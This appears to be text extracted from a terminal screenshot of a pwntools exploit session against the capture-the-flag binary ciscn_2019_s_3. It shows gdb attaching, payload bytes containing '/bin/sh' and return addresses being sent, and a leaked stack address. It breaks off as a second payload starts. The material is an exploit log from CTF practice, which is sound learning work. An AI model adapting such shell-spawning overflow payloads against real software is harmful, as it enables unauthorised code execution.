 ios@ubuntu: ~/APwn/buuctf
b *4195565
[*] running in new terminal: /usr/bin/gdb -q  "./ciscn_2019_s_3" 3757 -x "/tmp/p
wnJI2rjU.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/b
in/gdb -q  "./ciscn_2019_s_3" 3757 -x "/tmp/pwnJI2rjU.gdb"']
[+] Waiting for debugger: Done
24
[DEBUG] Sent 0x18 bytes:
00000000  2f 62 69 6e  2f 73 68 00  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│/bi
n│/sh·│
00000010  ed 04 40 00  00 00 00 00                            │··@·│····│
00000018
[DEBUG] Received 0x30 bytes:
00000000  2f 62 69 6e  2f 73 68 00  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│/bi
n│/sh·│
00000010  ed 04 40 00  00 00 00 00  36 05 40 00  00 00 00 00  │··@·│····│6·@
·│····│
00000020  b8 54 e7 6a  fc 7f 00 00  00 00 00 00  01 00 00 00  │·T·j│····│···
·│····│
00000030
0x7ffc6ae754b8
[DEBUG] Sent 0x70 bytes:
00000000  2f 62 69 6e  2f 73 68 00  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│/bi
n│/sh·│